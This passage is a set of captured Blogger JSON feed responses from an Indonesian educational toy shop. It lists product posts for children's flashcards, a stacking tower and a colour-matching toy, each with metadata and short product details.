Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/-/flashcard?alt=json-in-script&max-results=6&callback=jQuery360003905842855056907_1769378219409&_=1769378219410
body_size: 3669
content:
// API callback
jQuery360003905842855056907_1769378219409({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610"},"updated":{"$t":"2026-01-24T15:45:32.351-08:00"},"category":[{"term":"mainan-anak-2-tahun"},{"term":"promo"},{"term":"artikel"},{"term":"mainan-anak-3-tahun"},{"term":"mainan-anak-4-tahun"},{"term":"mainan-sni"},{"term":"buku-kain-bayi"},{"term":"puzzle"},{"term":"mainan-anak-1-tahun"},{"term":"mainan-aktivitas"},{"term":"mainan-anak-6-bulan"},{"term":"mainan-huruf-angka"},{"term":"mainan-anak-5-tahun"},{"term":"mainan-kendaraan"},{"term":"mainan-pasak"},{"term":"flashcard"},{"term":"mainan-montessori"},{"term":"mainan-terapi"},{"term":"mainan-anak-3-bulan"},{"term":"balok-pdk"},{"term":"balok-susun"},{"term":"mainan-boneka"},{"term":"boneka-tangan"},{"term":"buku-bantal-group-c"},{"term":"mainan-peraga"},{"term":"mainan-aksesoris"},{"term":"pretend-play"},{"term":"buku-kain-islami"},{"term":"mainan-maze"},{"term":"mainan-tradisional"},{"term":"mainan-meronce"},{"term":"mainan-ketangkasan"},{"term":"mainan-musik"},{"term":"mainan-sensori-integrasi"},{"term":"puzzle-3d"},{"term":"buku-bantal-group-b"},{"term":"mainan-berdiri"},{"term":"mainan-magnet"},{"term":"mainan-sortasi"},{"term":"mainan-stempel"},{"term":"buku-bantal-group-a"},{"term":"mainan-bongkar-pasang"},{"term":"mainan-menjahit"},{"term":"stacking-ring-toys"},{"term":"buku-bantal-group-d"},{"term":"mainan-impor"},{"term":"mainan-jam"},{"term":"stock-tidak-tersedia"},{"term":"teether-book"},{"term":"mainan-miniatur"},{"term":"ape-tema-keagamaan-paud"},{"term":"busy-book"},{"term":"mainan-inklusif"},{"term":"mainan-sliding-car"},{"term":"hammer-set"},{"term":"mainan-anak-6-tahun"},{"term":"mainan-memancing"},{"term":"ape-tema-diri-sendiri-paud"},{"term":"ape-tema-tanah-air-ku-paud"},{"term":"mainan-wire"},{"term":"white-board"},{"term":"mainan-lego"},{"term":"mainan-masak-masakan"},{"term":"mainan-multifungsi"},{"term":"rainbow-block"},{"term":"evamat"},{"term":"iklan-bukukain"},{"term":"loose-part"},{"term":"mainan-berhitung"},{"term":"mainan-timbangan"},{"term":"pasir-kinetik"},{"term":"soft-book"},{"term":"balok-fraksi"},{"term":"boneka-jari"},{"term":"mainan-kolase"},{"term":"mainan-matematika"},{"term":"ape-tema-kebutuhanku-paud"},{"term":"matras-alas-bermain"},{"term":"pasta-warna"},{"term":"rattle-stick"},{"term":"sound-book"},{"term":"usia-2-tahun-keatas"},{"term":"wall-sticker"}],"title":{"type":"text","$t":"SEBUTIK EDUTOYS APE PAUD TK"},"subtitle":{"type":"html","$t":"Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Montessori Wooden Toys Harga Murah Bergaransi Layanan Professional Terbaik"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/flashcard?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/search\/label\/flashcard"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/flashcard\/-\/flashcard?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-4512350171559588460"},"published":{"$t":"2020-10-05T00:49:00.005-07:00"},"updated":{"$t":"2025-05-29T11:28:30.532-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stock-tidak-tersedia"}],"title":{"type":"text","$t":"50 Kartu Mencocokan Huruf Mainan Edukasi Anak 4 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\n\nIsi: 50 Kartu + 2 set huruf besar\nDimensi Huruf: 2x0.5x3 cm\nDimensi Produk: 18x11x5 cm\nBerat: 200 grams\nBahan: Artpaper 310gsm + PVCk\nStock: Tidak Tersedia\n\nDescription Fungsi \/ Manfaat Cara Main\n\nKartu Mencocokan Huruf adalah 50 kartu berisi nama-nama benda dsb yang dilengkapi dengan 2 set huruf besar berwarna berbahan plastik PVC. Dengan mainan kartu huruf ini anak dapat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/4512350171559588460\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/10\/kartu-mencocokan-huruf-mainan-flashcard-anak-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/4512350171559588460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/4512350171559588460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/10\/kartu-mencocokan-huruf-mainan-flashcard-anak-tk.html","title":"50 Kartu Mencocokan Huruf Mainan Edukasi Anak 4 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVhXCgIfLoVMD-vHylQ1jdwYUIlGPOcJ_erxFr9UEQoYxe1Fj_Uii7N3YqHT5STVD_iLjNyiX7KFhk_P7v2QfgkYrYZ3y8KERaKDhJXbFc51_ij1iB5aiVveIK7AxDQMy3LOkAZhaHW10\/s72-c-rw\/kartu-mencocokan-huruf-a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6853904907395144803"},"published":{"$t":"2020-07-24T00:00:00.000-07:00"},"updated":{"$t":"2025-05-29T11:02:20.514-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"}],"title":{"type":"text","$t":"Flashcard Wipe \u0026 Clean Alfabet Abjad Huruf Besar Kecil"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 26 Kartu + Spidol\nDimensi Kartu: 11x7 cm\nDimensi Produk: 12x8x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Wipe \u0026amp; Clean Alfabet adalah sekumpulan kartu yang berisi materi pengenalan huruf besar (kapital) dan huruf kecil. Kartu belajar di cetak dua sisi, sisi depan adalah materi yang mengenalkan huruf "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6853904907395144803\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-wipe-clean-alfabet-free-spidol-ajaib.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6853904907395144803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6853904907395144803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-wipe-clean-alfabet-free-spidol-ajaib.html","title":"Flashcard Wipe \u0026 Clean Alfabet Abjad Huruf Besar Kecil"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3xyJnIWohEqJ22pop0BfW772ZWyfR4UNZ2DPCP8Kj82_1lh1IyLOx5jvrqhAMBRjdmJ-6U3jej0UCkN2ojo8FUEJQ52qbZt5LGKhkIHlHzrRiuUJkDqBas_bkZ5QS5IrVbQSCZtsYKnk\/s72-c-rw\/konsep-flashcard-wipe-clean-alfabet-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1629607032055996831"},"published":{"$t":"2020-07-23T01:20:00.001-07:00"},"updated":{"$t":"2025-05-29T11:04:25.611-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-tahun"}],"title":{"type":"text","$t":"Flashcard Wipe \u0026 Clean Angka Satuan Puluhan Ratusan"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 28 Kartu + Spidol\nDimensi Kartu: 11x7 cm\nDimensi Produk: 12x8x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Wipe \u0026amp; Clean Angka adalah sekumpulan kartu yang berisi materi tentang angka satuan, puluhan, dan ratusan dalam bahasa Indonesia dan Inggris (termasuk angka arab). Kartu belajar anak ini di cetak pada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/1629607032055996831\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-wipe-clean-angka-free-spidol-ajaib.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1629607032055996831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1629607032055996831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-wipe-clean-angka-free-spidol-ajaib.html","title":"Flashcard Wipe \u0026 Clean Angka Satuan Puluhan Ratusan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXxQunanxF1-qrsW1dQKZL6rrAuylvVonKubDn_mnLpaqznwyqD_ElSjo1_3UBENL5xDTFZLD6ZyK00UtSw_rmYicy0cGYXo4f5KlJKIJq_hu6oPVatQMWlJzfSb6JYh5miC4I_m6unIk\/s72-c-rw\/konsep-flashcard-wipe-clean-angka-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1993698215198961567"},"published":{"$t":"2020-07-23T01:10:00.001-07:00"},"updated":{"$t":"2025-05-29T11:14:32.490-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-5-tahun"}],"title":{"type":"text","$t":"Flashcard Wipe \u0026 Clean Bangun Datar Menebak Menggambar Bentuk"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 30 Kartu + Spidol\nDimensi Kartu: 11x7 cm\nDimensi Produk: 12x8x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\n\nDescription Fungsi \/ Manfaat Cara Main\n\nFlashcard Wipe \u0026amp; Clean Bangun Datar adalah sekumpulan kartu untuk belajar menggambar berbagai bentuk, serta menebak bentuk sebuah benda. Kartu belajar anak ini di cetak pada kedua sisinya, sisi depan adalah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/1993698215198961567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-wipe-clean-bangun-datar-free-spidol-ajaib.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1993698215198961567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1993698215198961567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-wipe-clean-bangun-datar-free-spidol-ajaib.html","title":"Flashcard Wipe \u0026 Clean Bangun Datar Menebak Menggambar Bentuk"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GHWABr0XOUsSRjuZBVa-3zwoht9JuST-s9ZAXjgIz5qTr0onmgniezvh11Asy1WRK3VC_raTX7MRAXCb0aDtf5LdYURhyphenhyphenruJMJkEqqmhO-ki_AumbugA8xvm2xP4JE1Wzr4p-iRTZ6g\/s72-c-rw\/konsep-flashcard-wipe-clean-bangun-datar-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2696622249561153993"},"published":{"$t":"2020-07-23T01:00:00.001-07:00"},"updated":{"$t":"2025-05-29T11:19:57.509-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"}],"title":{"type":"text","$t":"Flashcard Wipe \u0026 Clean Mudah Berhitung Penjumlahan Pengurangan"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 30 Kartu + Spidol\nDimensi Kartu: 11x7 cm\nDimensi Produk: 12x8x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\n\nDescription Fungsi \/ Manfaat Cara Main\n\nFlashcard Wipe \u0026amp; Clean Mudah Berhitung adalah sekumpulan kartu yang berisi materi tentang angka, berhitung \u0026amp; simbol hitung. Belajar pengurangan, penjumlahan, pembagian dan perkalian. Semua kartu pintar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2696622249561153993\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-wipe-clean-berhitung-free-spidol-ajaib.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2696622249561153993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2696622249561153993"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-wipe-clean-berhitung-free-spidol-ajaib.html","title":"Flashcard Wipe \u0026 Clean Mudah Berhitung Penjumlahan Pengurangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgcQTBljy6n-eMuOytwW6-evpxiqzfPtTsPCT0hOWJdHXBrKjN4EiUeEymLEvHrNl8HfK0XsBKIpQOyLa_8p7NdSXgrcCCoHqdG8uysRH9XCxDh_i91xPUkxA8EVDiVHQPDqSg6xxRzuQ\/s72-c-rw\/konsep-flashcard-wipe-clean-berhitung-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6604031733872836899"},"published":{"$t":"2020-07-23T00:30:00.001-07:00"},"updated":{"$t":"2025-05-29T11:23:12.388-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-5-tahun"}],"title":{"type":"text","$t":"Flashcard Wipe \u0026 Clean Hijaiyah Mainan Edukasi Kartu"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 30 Kartu + Spidol\nDimensi Kartu: 11x7 cm\nDimensi Produk: 12x8x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\n\nDescription Fungsi \/ Manfaat Cara Main\n\nFlashcard Wipe \u0026amp; Clean Hijaiyah adalah ssekumpulan kartu yang berisi materi tentang pengenalan huruf hijaiyah sebagai awalan untuk mengaji. Jumlah kartu ada 30 untuk mengenalkan huruf alif sampai ya. Dibagian"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6604031733872836899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-wipe-clean-hijaiyah-kartu-pintar-free-spidol-ajaib.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6604031733872836899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6604031733872836899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-wipe-clean-hijaiyah-kartu-pintar-free-spidol-ajaib.html","title":"Flashcard Wipe \u0026 Clean Hijaiyah Mainan Edukasi Kartu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh96qyy5653UycbQZN0f3aF4cKWM8PbKcpKKYuzVwd8liob-0OBHcXB5jnSU1qEXeHylTW9jPEtQb-Osbv-jpKA2U-_4KwxRPmdcUz9TS8oU0zAX5lruQtSiJbky1nWg6z_waSfmzrHU3A\/s72-c-rw\/konsep-flashcard-wipe-clean-hijaiyah-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery360003905842855056907_1769378219381&_=1769378219382
body_size: 1060
content:
// API callback
jQuery360003905842855056907_1769378219381({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery360003905842855056907_1769378219383&_=1769378219384
body_size: 944
content:
// API callback
jQuery360003905842855056907_1769378219383({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 